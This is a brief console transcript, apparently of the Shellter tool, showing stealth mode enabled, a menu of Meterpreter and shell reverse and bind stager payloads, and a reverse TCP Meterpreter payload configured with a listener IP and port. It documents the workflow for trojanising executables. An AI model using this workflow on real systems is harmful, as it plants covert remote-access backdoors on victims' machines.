 Shell7er
*************************
Filtering Time Approx: 0.000667 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.119.214
SET LPORT: 4444